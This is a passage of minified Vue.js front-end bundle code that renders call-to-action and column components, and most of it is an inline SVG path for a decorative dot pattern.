gap-4",m.value,h.value,c.value,p.value])},[i.value?(y(),A("p",V7,N(i.value),1)):T("",!0),s.value?(y(),L(i0,{key:1,as:o.value,variant:o.value},{default:z(()=>[Y(N(s.value),1)]),_:1},8,["as","variant"])):T("",!0),r.value?(y(),L(i0,{key:2,as:f.value,variant:f.value},{default:z(()=>[Y(N(r.value),1)]),_:1},8,["as","variant"])):T("",!0),u.value?(y(),A("div",{key:3,class:K([l.value?"text-sm":"text-base","my-10"])},[V(v,{json:u.value},null,8,["json"])],2)):T("",!0),n.value||d.value?(y(),A("div",{key:4,class:K(["flex items-center gap-10 flex-wrap",a.value.textAlign==="center"?"justify-center":"",a.value.textAlign==="right"?"justify-end":"",a.value.verticalAlign==="stretch"?"mt-auto":""])},[n.value&&n.value.copy&&n.value.url?(y(),L(g,{key:0,href:n.value.url,external:n.value.external,"tracking-id":n.value.tracking,class:"w-fit",variant:"primary"},{default:z(()=>[Y(N(n.value.copy),1)]),_:1},8,["href","external","tracking-id"])):T("",!0),d.value&&d.value.copy&&d.value.url?(y(),L(b,{key:1,href:d.value.url,external:d.value.external,"tracking-id":d.value.tracking,variant:"light"},{default:z(()=>[Y(N(d.value.copy),1)]),_:1},8,["href","external","tracking-id"])):T("",!0)],2)):T("",!0)],2)}}}),N7={},W7={xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 236 197",fill:"none","aria-hidden":"true"};function X7(t,e){return y(),A("svg",W7,[...e[0]||(e[0]=[C("path",{fill:"#DEE2E6",d:"M235.197 187.366c2.369-.001 4.32 1.897 4.366 4.236.046 2.338-1.833 4.239-4.2 4.24-2.366.001-4.317-1.895-4.363-4.236-.046-2.341 1.833-4.239 4.197-4.24ZM238.391 169.985c2.366-.001 4.32 1.898 4.366 4.236.046 2.339-1.833 4.239-4.199 4.24-2.367.001-4.321-1.894-4.367-4.236-.046-2.341 1.834-4.239 4.2-4.24ZM223.241 178.295c2.476-.001 4.52 1.984 4.568 4.434.048 2.45-1.917 4.437-4.393 4.438-2.476.001-4.52-1.984-4.568-4.434-.048-2.449 1.918-4.436 4.393-4.438ZM209.272 188.473c2.567-.001 4.686 2.054 4.736 4.593.049 2.539-1.991 4.6-4.555 4.601-2.563.001-4.685-2.054-4.735-4.596-.05-2.542 1.988-4.597 4.554-4.598ZM226.189 160.221c2.62-.001 4.784 2.101 4.835 4.697.051 2.596-2.03 4.694-4.651 4.695-2.621.002-4.784-2.097-4.835-4.691-.051-2.593 2.03-4.7 4.651-4.701ZM211.394 169.363c2.602-.001 4.752 2.084 4.802 4.661.051 2.577-2.017 4.662-4.619 4.663-2.601.001-4.754-2.087-4.804-4.658-.051-2.572 2.019-4.665 4.621-4.666ZM197.726 180.161c2.569-.001 4.688 2.054 4.738 4.591.049 2.536-1.989 4.597-4.558 4.598-2.568.001-4.685-2.055-4.735-4.594-.05-2.539 1.989-4.594 4.555-4.595ZM185.376 192.476c2.514-.001 4.588 2.011 4.637 4.499.049 2.487-1.946 4.499-4.46 4.5-2.514.002-4.586-2.011-4.635-4.496-.049-2.485 1.949-4.502 4.458-4.503ZM229.525 142.896c2.749-.002 5.019 2.203 5.073 4.924.053 2.72-2.13 4.922-4.879 4.923-2.75.001-5.017-2.201-5.071-4.918-.053-2.718 2.13-4.928 4.877-4.929ZM214.119 151.089c2.656-.001 4.854 2.127 4.905 4.756.052 2.628-2.059 4.759-4.718 4.761-2.659.001-4.851-2.131-4.903-4.756-.051-2.626 2.062-4.76 4.716-4.761ZM199.63 160.483c2.766-.001 5.052 2.217 5.106 4.954.054 2.737-2.148 4.954-4.912 4.956-2.763.001-5.052-2.215-5.106-4.951-.054-2.737 2.148-4.958 4.912-4.959ZM186.231 171.736c2.657-.001 4.851 2.125 4.903 4.756.051 2.631-2.062 4.76-4.716 4.761-2.653.001-4.853-2.13-4.905-4.756-.052-2.626 2.062-4.759 4.718-4.761ZM174.047 184.001c2.728-.002 4.983 2.184 5.036 4.883.054 2.699-2.116 4.895-4.844 4.896-2.728.002-4.986-2.189-5.039-4.891-.053-2.702 2.116-4.887 4.847-4.888ZM233.123 126.266c2.802-.002 5.119 2.246 5.174 5.018.054 2.772-2.175 5.02-4.976 5.021-2.802.002-5.119-2.241-5.174-5.016-.054-2.775 2.175-5.022 4.976-5.023ZM217.261 133.381c2.785-.001 5.086 2.231 5.14 4.987.054 2.755-2.159 4.989-4.944 4.991-2.785.001-5.083-2.231-5.137-4.986-.054-2.756 2.156-4.99 4.941-4.992ZM202.145 141.989c2.766-.001 5.05 2.217 5.104 4.956.054 2.74-2.143 4.955-4.909 4.956-2.766.002-5.053-2.214-5.106-4.951-.054-2.736 2.145-4.96 4.911-4.961ZM187.937 152.054c2.731-.002 4.987 2.187 5.04 4.886.053 2.699-2.117 4.895-4.847 4.896-2.731.001-4.987-2.193-5.04-4.891-.053-2.699 2.117-4.89 4.847-4.891ZM174.762 163.381c2.727-.001 4.986 2.185 5.039 4.883.053 2.699-2.117 4.895-4.847 4.897-2.73.001-4.986-2.19-5.04-4.892-.053-2.701 2.117-4.886 4.848-4.888ZM162.728 175.918c2.73-.001 4.989 2.187 5.042 4.889.053 2.702-2.117 4.892-4.85 4.894-2.733.001-4.984-2.187-5.037-4.889-.053-2.702 2.117-4.892 4.845-4.894ZM151.969 189.499c2.769-.001 5.053 2.214 5.107 4.957.054 2.742-2.143 4.954-4.912 4.956-2.769.001-5.052-2.217-5.106-4.951-.054-2.735 2.145-4.96 4.911-4.962ZM236.911 110.256c2.763-.002 5.052 2.219 5.106 4.956.054 2.737-2.145 4.955-4.911 4.956-2.766.001-5.053-2.217-5.107-4.951-.054-2.734 2.146-4.96 4.912-4.961ZM220.7 116.502c2.766-.002 5.052 2.216 5.106 4.956.054 2.739-2.145 4.957-4.911 4.958-2.766.002-5.053-2.216-5.107-4.953-.054-2.737 2.146-4.96 4.912-4.961ZM205.107 124.151c2.785-.002 5.086 2.233 5.14 4.989.055 2.755-2.158 4.989-4.943 4.991-2.786.001-5.086-2.236-5.14-4.986-.054-2.751 2.158-4.993 4.943-4.994ZM190.269 133.192c2.785-.002 5.085 2.23 5.14 4.986.054 2.756-2.159 4.992-4.944 4.994-2.785.001-5.083-2.236-5.137-4.989-.055-2.753 2.158-4.99 4.941-4.991ZM176.299 143.499c2.802-.002 5.122 2.246 5.176 5.018.055 2.772-2.174 5.023-4.978 5.024-2.805.001-5.119-2.244-5.174-5.019-.054-2.774 2.174-5.022 4.976-5.023ZM163.317 155.111c2.763-.001 5.05 2.22 5.104 4.957.054 2.737-2.146 4.954-4.909 4.956-2.763.001-5.053-2.214-5.106-4.951-.054-2.737 2.145-4.96 4.911-4.962ZM151.42 167.749c2.782-.001 5.086 2.234 5.14 4.989.054 2.756-2.161 4.99-4.944 4.991-2.782.002-5.086-2.233-5.14-4.986-.054-2.753 2.159-4.992 4.944-4.994ZM140.709 181.403c2.802-.001 5.119 2.247 5.174 5.019.054 2.772-2.175 5.019-4.976 5.021-2.802.001-5.119-2.244-5.174-5.016-.054-2.772 2.175-5.023 4.976-5.024ZM131.267 195.992c2.801-.001 5.119 2.244 5.173 5.016.055 2.772-2.177 5.019-4.976 5.021-2.799.001-5.121-2.241-5.176-5.016-.055-2.775 2.174-5.02 4.979-5.021ZM224.345 100.295c2.64-.002 4.821 2.116 4.872 4.726.051 2.609-2.046 4.724-4.686 4.725-2.64.001-4.818-2.108-4.869-4.721-.051-2.612 2.046-4.729 4.683-4.73ZM208.379 106.942c2.767-.001 5.053 2.217 5.107 4.956.054 2.74-2.146 4.955-4.912 4.956-2.766.002-5.052-2.216-5.106-4.951-.054-2.734 2.145-4.96 4.911-4.961ZM193.051 115.126c2.766-.001 5.053 2.217 5.107 4.959.054 2.742-2.146 4.955-4.912 4.956-2.766.001-5.052-2.217-5.106-4.951-.054-2.734 2.145-4.963 4.911-4.964ZM178.462 124.57c2.766-.001 5.052 2.217 5.106 4.957.054 2.739-2.146 4.951-4.912 4.953-2.766.001-5.052-2.214-5.106-4.948-.054-2.735 2.146-4.96 4.912-4.962ZM164.709 135.136c2.802-.001 5.122 2.247 5.176 5.019.055 2.772-2.174 5.019-4.978 5.021-2.805.001-5.119-2.242-5.174-5.016-.054-2.775 2.175-5.023 4.976-5.024ZM151.897 146.876c2.801-.001 5.121 2.247 5.176 5.019.054 2.772-2.174 5.022-4.979 5.023-2.804.002-5.119-2.243-5.173-5.018-.055-2.775 2.174-5.023 4.976-5.024ZM140.115 159.719c2.766-.001 5.053 2.214 5.107 4.956.053 2.743-2.146 4.955-4.912 4.956-2.766.002-5.05-2.214-5.104-4.951-.054-2.737 2.146-4.96 4.909-4.961ZM129.444 173.367c2.801-.002 5.121 2.246 5.176 5.018.054 2.772-2.177 5.02-4.979 5.021-2.802.002-5.119-2.241-5.173-5.016-.055-2.775 2.171-5.022 4.976-5.023ZM119.954 187.994c2.766-.002 5.052 2.214 5.106 4.951.054 2.736-2.145 4.954-4.911 4.955-2.766.002-5.053-2.214-5.107-4.951-.054-2.736 2.146-4.954 4.912-4.955ZM228.139 84.41c2.547-.002 4.652 2.037 4.702 4.56.049 2.523-1.975 4.567-4.522 4.568-2.547.002-4.652-2.04-4.702-4.563-.049-2.523 1.975-4.565 4.522-4.566ZM211.892 90.637c2.511-.001 4.585 2.011 4.634 4.496.049 2.485-1.946 4.496-4.457 4.498-2.512 0-4.586-2.011-4.635-4.494-.049-2.482 1.946-4.499 4.458-4.5ZM196.168 97.82c2.64 0 4.821 2.112 4.872 4.727.052 2.615-2.046 4.724-4.686 4.725-2.64.002-4.82-2.111-4.872-4.72-.051-2.61 2.046-4.73 4.686-4.731ZM181.082 106.283c2.73-.002 4.986 2.184 5.039 4.886.054 2.701-2.116 4.892-4.847 4.893-2.73.001-4.986-2.19-5.039-4.889-.053-2.699 2.117-4.889 4.847-4.89ZM166.712 116.066c2.73-.001 4.986 2.184 5.039 4.886.054 2.702-2.113 4.895-4.847 4.896-2.733.002-4.983-2.19-5.036-4.891-.054-2.702 2.116-4.89 4.844-4.891ZM153.161 126.88c2.766-.001 5.052 2.217 5.106 4.954.054 2.737-2.145 4.96-4.911 4.961-2.766.002-5.053-2.216-5.107-4.956-.054-2.74 2.146-4.957 4.912-4.959ZM140.505 138.789c2.766-.002 5.052 2.214 5.106 4.951.054 2.736-2.146 4.957-4.912 4.958-2.766.002-5.052-2.214-5.106-4.953-.054-2.74 2.145-4.955 4.912-4.956ZM128.818 151.658c2.766-.002 5.053 2.217 5.107 4.959.054 2.742-2.146 4.954-4.912 4.956-2.766.001-5.05-2.217-5.104-4.951-.053-2.734 2.146-4.963 4.909-4.964ZM118.184 165.398c2.766-.001 5.053 2.214 5.107 4.957.054 2.742-2.146 4.954-4.912 4.956-2.766.001-5.052-2.215-5.106-4.951-.054-2.737 2.145-4.96 4.911-4.962ZM108.654 180.137c2.657-.002 4.854 2.127 4.905 4.755.052 2.629-2.061 4.763-4.718 4.764-2.656.001-4.851-2.13-4.902-4.759-.052-2.628 2.059-4.759 4.715-4.76ZM100.303 195.339c2.673-.001 4.887 2.147 4.939 4.791.052 2.645-2.075 4.795-4.751 4.796-2.675.002-4.887-2.144-4.939-4.791-.052-2.647 2.075-4.795 4.751-4.796ZM232.047 69.208c2.254 0 4.119 1.806 4.163 4.039.043 2.232-1.75 4.046-4.004 4.047-2.254.001-4.121-1.808-4.165-4.043-.044-2.236 1.749-4.041 4.006-4.043ZM215.57 74.752c2.24-.001 4.089 1.794 4.132 4.008.044 2.214-1.734 4.009-3.974 4.01-2.24.001-4.086-1.792-4.129-4.006-.044-2.214 1.734-4.011 3.971-4.012ZM199.532 81.016c2.495-.001 4.553 1.997 4.601 4.466.049 2.469-1.931 4.461-4.425 4.463-2.495 0-4.553-1.995-4.601-4.458-.049-2.464 1.933-4.47 4.425-4.471ZM184.042 88.932c2.473 0 4.52 1.982 4.568 4.431.048 2.45-1.92 4.434-4.393 4.436-2.473 0-4.52-1.982-4.568-4.431-.048-2.45 1.918-4.434 4.393-4.436ZM169.176 97.646c2.64 0 4.818 2.112 4.869 4.729.052 2.618-2.046 4.724-4.683 4.726-2.637.001-4.821-2.112-4.872-4.721-.051-2.61 2.046-4.732 4.686-4.734ZM155.013 107.565c2.73-.001 4.986 2.182 5.039 4.886.053 2.704-2.114 4.892-4.847 4.894-2.733.001-4.983-2.19-5.037-4.889-.053-2.699 2.117-4.889 4.845-4.891ZM141.641 118.664c2.73-.001 4.986 2.182 5.039 4.886.053 2.705-2.117 4.893-4.847 4.894-2.731.001-4.986-2.19-5.04-4.889-.053-2.699 2.117-4.889 4.848-4.891ZM129.125 130.748c2.708-.001 4.953 2.171 5.006 4.854.053 2.682-2.107 4.857-4.815 4.858-2.709.001-4.951-2.174-5.003-4.854-.053-2.68 2.101-4.857 4.812-4.858ZM117.532 143.596c2.763-.001 5.052 2.22 5.106 4.957.054 2.737-2.145 4.954-4.911 4.956-2.766.001-5.053-2.214-5.107-4.951-.053-2.737 2.146-4.96 4.912-4.962ZM106.927 157.593c2.64-.001 4.818 2.111 4.869 4.726.052 2.615-2.046 4.724-4.683 4.726-2.637.001-4.818-2.112-4.869-4.721-.051-2.61 2.046-4.73 4.683-4.731ZM97.368 172.503c2.421-.001 4.423 1.941 4.47 4.334.047 2.392-1.878 4.339-4.299 4.34-2.42.001-4.42-1.941-4.467-4.336-.047-2.396 1.876-4.337 4.296-4.338ZM88.905 187.618c2.457-.002 4.486 1.97 4.534 4.401.048 2.43-1.904 4.401-4.36 4.403-2.457.001-4.487-1.968-4.535-4.399-.047-2.43 1.905-4.404 4.361-4.405ZM236.035 53.98c2.13-.002 3.886 1.707 3.928 3.813.041 2.106-1.648 3.814-3.778 3.815-2.131.001-3.889-1.705-3.931-3.811-.041-2.106 1.65-3.817 3.781-3.818ZM219.369 58.95c2.112 0 3.856 1.693 3.897 3.782.041 2.09-1.637 3.782-3.748 3.783-2.111 0-3.856-1.692-3.897-3.78-.041-2.086 1.64-3.783 3.748-3.784ZM203.092 64.874c2.201 0 4.019 1.765 4.061 3.944.043 2.179-1.705 3.947-3.906 3.948-2.202.001-4.022-1.765-4.065-3.944-.043-2.179 1.705-3.947 3.91-3.948ZM187.281 72.152c2.166-.001 3.953 1.735 3.995 3.879.042 2.143-1.679 3.881-3.842 3.883-2.163 0-3.955-1.736-3.998-3.88-.042-2.143 1.679-3.881 3.845-3.882ZM171.995 79.922c2.457-.001 4.486 1.97 4.534 4.401.048 2.43-1.904 4.4-4.361 4.4-2.456.002-4.486-1.965-4.534-4.395-.048-2.431 1.907-4.405 4.361-4.406ZM157.338 89.328c2.421 0 4.42 1.941 4.467 4.337.047 2.395-1.878 4.336-4.296 4.337-2.418.002-4.42-1.94-4.467-4.333-.047-2.393 1.878-4.34 4.296-4.34ZM143.361 99.28c2.64 0 4.818 2.112 4.869 4.727.051 2.615-2.046 4.724-4.683 4.725-2.638.001-4.818-2.111-4.869-4.721-.052-2.609 2.045-4.73 4.683-4.73ZM130.147 110.666c2.585-.001 4.718 2.071 4.768 4.626.051 2.555-2.004 4.632-4.586 4.633-2.583.002-4.721-2.07-4.772-4.628-.05-2.558 2.002-4.629 4.59-4.631ZM117.757 122.85c2.585-.001 4.719 2.074 4.769 4.626.05 2.553-2.001 4.632-4.587 4.634-2.585.001-4.718-2.071-4.768-4.629-.051-2.558 2.001-4.629 4.586-4.631ZM106.243 135.803c2.621-.001 4.788 2.1 4.839 4.694.051 2.593-2.03 4.691-4.654 4.692-2.624.002-4.785-2.097-4.836-4.688-.051-2.59 2.033-4.697 4.651-4.698ZM95.67 149.954c2.42-.001 4.422 1.938 4.469 4.334.047 2.395-1.878 4.339-4.3 4.34-2.42.001-4.42-1.938-4.466-4.336-.047-2.398 1.878-4.337 4.296-4.338ZM86.072 164.448c2.42-.001 4.42 1.941 4.467 4.337.047 2.395-1.879 4.336-4.297 4.337-2.418.002-4.42-1.938-4.467-4.333-.047-2.396 1.878-4.339 4.296-4.341ZM77.526 180c2.185-.001 3.991 1.754 4.034 3.914.042 2.16-1.692 3.914-3.88 3.915-2.188.001-3.986-1.749-4.029-3.911-.042-2.163 1.693-3.917 3.875-3.918ZM70.045 195.822c2.111-.001 3.856 1.69 3.897 3.779.041 2.09-1.637 3.784-3.748 3.785-2.111.001-3.856-1.692-3.897-3.781-.041-2.09 1.64-3.782 3.748-3.783ZM223.283 43.699c1.841-.001 3.356 1.47 3.392 3.29.036 1.822-1.422 3.289-3.262 3.29-1.84 0-3.356-1.47-3.392-3.286-.035-1.816 1.422-3.294 3.262-3.294ZM206.805 49.345c1.763-.001 3.223 1.413 3.257 3.161.035 1.748-1.37 3.163-3.133 3.164-1.763.001-3.223-1.416-3.258-3.16-.034-1.746 1.37-3.164 3.134-3.165ZM190.719 55.905c1.785-.001 3.256 1.432 3.291 3.196.035 1.764-1.383 3.196-3.165 3.197-1.783 0-3.257-1.43-3.292-3.194-.034-1.764 1.383-3.198 3.166-3.2ZM175.112 63.613c1.747 0 3.19 1.4 3.224 3.129.034 1.729-1.354 3.13-3.1 3.131-1.747.001-3.187-1.4-3.221-3.128-.034-1.73 1.353-3.131 3.097-3.132ZM160.033 71.62c2.112 0 3.854 1.69 3.895 3.782.041 2.092-1.637 3.782-3.746 3.783-2.108 0-3.856-1.692-3.897-3.779-.041-2.087 1.637-3.784 3.748-3.785ZM145.553 80.701c2.421-.001 4.42 1.94 4.467 4.336.047 2.396-1.875 4.337-4.296 4.338-2.421.001-4.42-1.938-4.467-4.333-.048-2.396 1.875-4.34 4.296-4.34ZM131.758 91.367c2.366 0 4.321 1.898 4.367 4.236.046 2.339-1.834 4.24-4.2 4.24-2.366.002-4.321-1.897-4.367-4.236-.046-2.338 1.834-4.239 4.2-4.24ZM118.686 103.087c2.221-.001 4.055 1.778 4.098 3.976.044 2.198-1.721 3.979-3.942 3.98-2.221.001-4.055-1.778-4.098-3.976-.043-2.198 1.721-3.979 3.942-3.98ZM106.409 115.383c2.218-.001 4.052 1.779 4.095 3.976.043 2.198-1.721 3.979-3.939 3.98-2.218.001-4.055-1.778-4.098-3.976-.044-2.197 1.721-3.978 3.942-3.98ZM94.96 128.242c2.347-.001 4.29 1.881 4.336 4.201.045 2.319-1.821 4.204-4.17 4.205-2.35.001-4.288-1.879-4.334-4.201-.045-2.322 1.824-4.204 4.168-4.205ZM84.415 142.57c2.054-.001 3.754 1.646 3.794 3.681.04 2.035-1.595 3.687-3.649 3.688-2.053.001-3.754-1.649-3.794-3.684-.04-2.036 1.596-3.684 3.65-3.685ZM74.803 156.953c2.111-.001 3.856 1.686 3.897 3.779.041 2.092-1.637 3.784-3.748 3.785-2.112.001-3.856-1.692-3.897-3.782-.042-2.089 1.64-3.781 3.748-3.782ZM66.167 172.657c1.763-.001 3.223 1.413 3.257 3.161.035 1.748-1.37 3.164-3.133 3.165-1.763.001-3.223-1.416-3.258-3.161-.034-1.746 1.37-3.164 3.134-3.165ZM58.537 187.656c2.111-.001 3.856 1.69 3.897 3.782.041 2.092-1.637 3.781-3.748 3.782-2.111.001-3.856-1.692-3.897-3.778-.041-2.087 1.637-3.785 3.748-3.786ZM227.261 28.987c1.402-.001 2.558 1.123 2.586 2.513.027 1.39-1.085 2.51-2.487 2.51-1.402.001-2.558-1.123-2.585-2.507a2.471 2.471 0 0 1 2.486-2.516ZM210.622 34.079c1.347 0 2.458 1.08 2.484 2.41a2.37 2.37 0 0 1-2.39 2.413c-1.347 0-2.461-1.077-2.487-2.41-.026-1.334 1.045-2.413 2.393-2.413ZM194.306 39.458c1.708 0 3.123 1.37 3.157 3.067.033 1.696-1.325 3.06-3.036 3.06-1.712.002-3.124-1.369-3.157-3.057a3.015 3.015 0 0 1 3.036-3.07ZM178.433 47.255c1.293 0 2.359 1.034 2.384 2.313a2.271 2.271 0 0 1-2.293 2.315c-1.292 0-2.359-1.034-2.384-2.313a2.274 2.274 0 0 1 2.293-2.315ZM162.999 54.53c1.711 0 3.123 1.37 3.156 3.064.034 1.694-1.325 3.066-3.036 3.067-1.711 0-3.121-1.37-3.154-3.064-.033-1.694 1.325-3.066 3.034-3.067ZM148.12 63.61c1.654 0 3.022 1.327 3.054 2.966.032 1.64-1.283 2.966-2.937 2.967-1.653 0-3.024-1.324-3.056-2.964-.032-1.64 1.283-2.968 2.939-2.969ZM133.822 72.92c1.983 0 3.621 1.587 3.66 3.552.038 1.964-1.538 3.556-3.52 3.557-1.983 0-3.624-1.59-3.663-3.554-.038-1.965 1.538-3.554 3.523-3.555ZM120.174 83.432c2.131-.001 3.889 1.708 3.931 3.814.041 2.106-1.65 3.814-3.781 3.815-2.13.001-3.889-1.706-3.93-3.811-.042-2.106 1.65-3.817 3.78-3.818ZM107.245 95.305c1.985 0 3.621 1.592 3.66 3.554.039 1.962-1.538 3.557-3.52 3.558-1.983.001-3.621-1.595-3.66-3.554-.039-1.96 1.537-3.557 3.52-3.558ZM95.067 107.377c2.163-.001 3.952 1.735 3.994 3.879.042 2.144-1.679 3.882-3.842 3.883-2.163.001-3.955-1.738-3.997-3.879-.043-2.141 1.678-3.882 3.845-3.883ZM83.716 122.016c1.328 0 2.425 1.064 2.451 2.378a2.337 2.337 0 0 1-2.357 2.381c-1.329 0-2.426-1.067-2.451-2.378a2.34 2.34 0 0 1 2.357-2.381ZM73.165 134.804c1.911-.001 3.488 1.532 3.525 3.424.038 1.892-1.48 3.424-3.39 3.425-1.912.001-3.49-1.53-3.526-3.422-.038-1.891 1.482-3.426 3.39-3.427ZM63.53 149.719c1.657-.001 3.027 1.326 3.06 2.969.032 1.642-1.284 2.963-2.943 2.963-1.659.001-3.024-1.326-3.056-2.96a2.92 2.92 0 0 1 2.94-2.972ZM54.81 164.663c1.708 0 3.12 1.37 3.154 3.064.033 1.694-1.325 3.063-3.034 3.064-1.708.001-3.123-1.37-3.156-3.061-.034-1.691 1.325-3.066 3.036-3.067ZM47.06 180.219c1.711-.001 3.123 1.367 3.157 3.061.033 1.694-1.325 3.063-3.037 3.064-1.71.001-3.123-1.37-3.156-3.061-.034-1.691 1.325-3.063 3.036-3.064ZM40.312 196.852c1.366-.001 2.494 1.09 2.52 2.443.027 1.352-1.058 2.444-2.424 2.445-1.367.001-2.492-1.096-2.519-2.443a2.403 2.403 0 0 1 2.422-2.445ZM231.311 14.586c.91 0 1.661.728 1.679 1.63a1.599 1.599 0 0 1-1.615 1.627c-.906 0-1.663-.728-1.68-1.625a1.604 1.604 0 0 1 1.616-1.632ZM214.533 19.206c.855 0 1.564.685 1.581 1.53a1.508 1.508 0 0 1-1.521 1.535 1.575 1.575 0 0 1-1.577-1.533 1.502 1.502 0 0 1 1.517-1.532ZM198.045 24.852c.783 0 1.431.628 1.446 1.405a1.373 1.373 0 0 1-1.391 1.4 1.442 1.442 0 0 1-1.446-1.398 1.384 1.384 0 0 1 1.391-1.407ZM181.905 30.53c1.238-.002 2.259.99 2.284 2.215a2.177 2.177 0 0 1-2.197 2.217c-1.238 0-2.26-.99-2.284-2.215a2.179 2.179 0 0 1 2.197-2.218ZM166.211 38.169c1.128 0 2.06.901 2.082 2.026.023 1.124-.875 2.017-2.003 2.017-1.128 0-2.058-.901-2.08-2.015a1.992 1.992 0 0 1 2.001-2.028ZM150.973 46.447c1.183-.001 2.163.947 2.186 2.12a2.08 2.08 0 0 1-2.102 2.12c-1.186 0-2.161-.944-2.184-2.118a2.082 2.082 0 0 1 2.1-2.123ZM136.258 55.026c1.566 0 2.858 1.256 2.889 2.803a2.758 2.758 0 0 1-2.779 2.806c-1.563.001-2.858-1.253-2.889-2.803-.03-1.55 1.215-2.805 2.779-2.806ZM122.159 66.297c.929 0 1.697.742 1.715 1.666a1.632 1.632 0 0 1-1.649 1.665 1.715 1.715 0 0 1-1.715-1.663 1.64 1.64 0 0 1 1.649-1.668ZM108.658 76.94c1.109-.001 2.028.89 2.05 1.984a1.955 1.955 0 0 1-1.972 1.988c-1.109 0-2.028-.888-2.049-1.986a1.951 1.951 0 0 1 1.971-1.987ZM95.835 88.22c1.364 0 2.492 1.094 2.518 2.443a2.402 2.402 0 0 1-2.422 2.446c-1.364 0-2.492-1.094-2.518-2.443a2.402 2.402 0 0 1 2.422-2.446ZM83.76 101.231a1.979 1.979 0 0 1 1.983 1.925c.02 1.068-.834 1.922-1.907 1.923-1.074 0-1.96-.858-1.98-1.921a1.892 1.892 0 0 1 1.904-1.927ZM72.426 113.968c1.328-.001 2.428 1.063 2.454 2.38.026 1.317-1.032 2.38-2.36 2.381-1.329 0-2.429-1.067-2.454-2.378a2.343 2.343 0 0 1 2.36-2.383ZM61.912 127.453c1.528-.001 2.793 1.226 2.822 2.741.03 1.515-1.186 2.737-2.714 2.738-1.528.001-2.792-1.229-2.822-2.735a2.697 2.697 0 0 1 2.714-2.744ZM52.248 141.998c1.473-.001 2.69 1.183 2.72 2.644.028 1.46-1.146 2.637-2.616 2.637-1.47.001-2.694-1.18-2.722-2.635a2.601 2.601 0 0 1 2.618-2.646ZM43.478 157.455c1.218-.001 2.226.974 2.25 2.186.024 1.211-.946 2.182-2.164 2.182-1.219.001-2.227-.977-2.25-2.18a2.149 2.149 0 0 1 2.164-2.188ZM35.608 172.887c1.255 0 2.293 1.007 2.318 2.251.024 1.244-.975 2.247-2.23 2.248-1.253 0-2.292-1.007-2.316-2.246a2.214 2.214 0 0 1 2.228-2.253ZM28.692 189.745c.747 0 1.362.601 1.376 1.338a1.312 1.312 0 0 1-1.324 1.337 1.379 1.379 0 0 1-1.379-1.336 1.318 1.318 0 0 1 1.327-1.339ZM235.404.6c.293 0 .533.233.539.52a.512.512 0 0 1-.518.521.532.532 0 0 1-.536-.52.51.51 0 0 1 .515-.521ZM218.511 4.818c.219 0 .4.173.404.393.004.22-.17.39-.389.39a.4.4 0 0 1-.401-.39.384.384 0 0 1 .386-.393ZM201.88 9.99c.145 0 .262.117.264.264a.253.253 0 0 1-.254.26.27.27 0 0 1-.267-.26.258.258 0 0 1 .257-.263ZM185.54 14.933c.729 0 1.332.582 1.346 1.305a1.278 1.278 0 0 1-1.294 1.302 1.34 1.34 0 0 1-1.343-1.3 1.285 1.285 0 0 1 1.291-1.307ZM169.597 21.974c.654 0 1.196.526 1.208 1.176a1.151 1.151 0 0 1-1.162 1.174 1.208 1.208 0 0 1-1.209-1.173 1.155 1.155 0 0 1 1.163-1.177ZM154.061 29.236a1.77 1.77 0 0 1 1.77 1.717 1.69 1.69 0 0 1-1.703 1.72 1.766 1.766 0 0 1-1.77-1.718 1.685 1.685 0 0 1 1.703-1.72ZM139.022 38.916a.74.74 0 0 1 .739.719.705.705 0 0 1-.711.719.736.736 0 0 1-.737-.718.705.705 0 0 1 .709-.72ZM124.489 48.475c.381 0 .699.306.706.686a.672.672 0 0 1-.679.684.705.705 0 0 1-.706-.683.674.674 0 0 1 .679-.687ZM110.498 58.165c.745 0 1.362.598 1.376 1.335a1.313 1.313 0 0 1-1.324 1.337c-.745 0-1.362-.601-1.376-1.336a1.315 1.315 0 0 1 1.324-1.336ZM97.132 69.157c.819 0 1.497.658 1.513 1.468a1.442 1.442 0 0 1-1.456 1.467 1.508 1.508 0 0 1-1.513-1.465 1.443 1.443 0 0 1 1.456-1.47ZM84.451 81.967c.29 0 .53.235.536.526a.507.507 0 0 1-.515.518.535.535 0 0 1-.536-.518.516.516 0 0 1 .515-.526ZM72.433 93.828c.693 0 1.263.555 1.276 1.24a1.214 1.214 0 0 1-1.227 1.237c-.69 0-1.263-.555-1.276-1.235a1.222 1.222 0 0 1 1.227-1.242ZM61.16 106.835a1.506 1.506 0 0 1 1.513 1.465 1.439 1.439 0 0 1-1.455 1.467 1.506 1.506 0 0 1-1.51-1.466 1.44 1.44 0 0 1 1.452-1.466ZM50.689 121.048a1.14 1.14 0 0 1 1.142 1.107 1.088 1.088 0 0 1-1.099 1.109 1.14 1.14 0 0 1-1.142-1.108 1.086 1.086 0 0 1 1.099-1.108ZM41.005 135.683c.51 0 .928.409.938.913a.896.896 0 0 1-.902.913.94.94 0 0 1-.94-.912.896.896 0 0 1 .904-.914ZM32.16 150.545c.564 0 1.03.452 1.04 1.011a.993.993 0 0 1-1 1.011 1.04 1.04 0 0 1-1.042-1.01.994.994 0 0 1 1.001-1.012ZM24.202 166.904c.052 0 .1.044.1.098a.095.095 0 0 1-.097.098.098.098 0 0 1-.1-.098.096.096 0 0 1 .097-.098ZM17.098 181.539a1.373 1.373 0 0 1 1.374 1.335 1.316 1.316 0 0 1-1.321 1.34 1.381 1.381 0 0 1-1.38-1.338 1.312 1.312 0 0 1 1.327-1.337Z"},null,-1)])])}const Y7=w1(N7,[["render",X7]]),U7=U({__name:"CtaColumn",props:{heading:{default:""},body:{default:""},link:{default:null},headingElement:{default:"h2"},background:{default:"white"},textAlignment:{default:"center"}},setup(t){const{getLinkUrl:e}=V0();return(a,i)=>{const s=i0,r=z1,u=s1,n=Y7;return t.body?(y(),A("div",{key:0,class:K(["flex flex-col w-full mx-auto gap-y-7",`${t.textAlignment==="left"?"text-left items-start":"text-center items-center"}`,`${t.background==="stats"?"gap-y-[18px] max-w-[469px] bg-gray-100 rounded-xl px-10 pt-12 pb-[146px] max-xl:pb-[60px] relative overflow-hidden z-10 ":t.background==="white"?"max-w-[335px]":"max-w-[405px]"}`,"max-lg:max-w-[600px]"])},[V(s,{as:t.headingElement,variant:t.background==="stats"?"h1":"h6",class:K(t.background==="stats"?"max-w-[10ch] wrap-anywhere max-md:!text-[2.22rem]":"")},{default:z(()=>[Y(N(t.heading),1)]),_:1},8,["as","variant","class"]),V(r,{variant:"body",class:K([t.background==="stats"?"text-gray-700 